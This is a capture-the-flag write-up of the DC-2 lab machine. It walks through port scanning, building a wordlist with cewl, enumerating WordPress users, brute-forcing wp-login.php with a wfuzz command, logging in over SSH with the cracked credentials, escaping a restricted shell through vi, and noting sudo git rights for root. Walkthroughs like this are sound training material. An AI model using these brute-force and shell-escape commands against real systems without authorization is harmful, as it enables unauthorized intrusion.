DC-2 is an easy machine. This machine starts with a WordPress site. After brute-forcing, We find out creds on the website that we use to get an ssh session on the box. Priv esc to root by exploiting git SUID binary.
Summary
- Portscan
- Adding Domain to Host file
- Finding users on wordpress
- Creating wordlist
- Bruteforce
- Logging in Wordpress
- SSH shell
- Updating low shell to higher shell
- Privilege Escalation
- Getting ROOT
Portscan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
Nmap scan report for 192.168.1.10
Host is up (0.00047s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.10 ((Debian))
|_http-server-header: Apache/2.4.10 (Debian)
|_http-title: Did not follow redirect to http://dc-2/
|_https-redirect: ERROR: Script execution failed (use -d to debug)
7744/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u7 (protocol 2.0)
| ssh-hostkey:
| 1024 52:51:7b:6e:70:a4:33:7a:d2:4b:e1:0b:5a:0f:9e:d7 (DSA)
| 2048 59:11:d8:af:38:51:8f:41:a7:44:b3:28:03:80:99:42 (RSA)
| 256 df:18:1d:74:26:ce:c1:4f:6f:2f:c1:26:54:31:51:91 (ECDSA)
|_ 256 d9:38:5f:99:7c:0d:64:7e:1d:46:f6:e9:7c:c6:37:17 (ED25519)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Nmap scan show that port 80 and 7744 are open
1
2
3
Port 80: On this port, I find out a Domain name. I added to /etc/hosts file and surf the page. I discovered that WordPress is installed.
Port 7744: They are running SSH on this port. So I don't have any credentials so I moved forward.
Initial Shell:
Flag 1:
I got the first flag on the Main page

As per hint in the first flag, I created a password list using cewl.
1
cewl -w password.txt http://dc-2
After that, I use wpscan to identify possible users and I found 3 users.

Users :-
- admin
- jerry
- tom
Now I have a password and user list so I brute force the wordpress. Here I use wfuzz to brute force.
1
wfuzz -c --hc=200 -z file,users.txt -z file,password.txt -d 'log=FUZZ&pwd=FUZ2Z&wp-submit=Log+In' http://dc-2/wp-login.php

Here I got 2 passwords.
jerry:adipiscingtom:parturient
Flag 2:
I use jerry password to access wordpress panel and got second flag.

First User:
I spend some time to upload php reverse shell, but no luck :(
Then I tried same creds to access SSH on port 7744.
$ ssh tom@dc-2 -p 7744
Updating shell:
I tried to cat the flag3.txt but no luck. We are in a restricted shell. I checked usr/bin directory and PATH variable I noticed that tom is using binaries from that directory. Here I learned new things about how to launch a shell using vi.
Steps:
- Open VI editor
- Press ESC + :
- set shell=/bin/bash
- Again step 1 and 2
- shell
So I have shell using VI.
Now I am out of restricted shell but still using commands in usr/bin directory. I need to change PATH variable.
export PATH=/bin:/usr/bin:$PATH
Flag 3:
Now I am able to cat the third flag.

Second User:
Flag gives hint we need to switch user i.e jerry.
jerry:adipiscing

Privesc to root:
Now I checked the sudoers list and found that I can run git without password.

After some googling I found a link.


Final Flag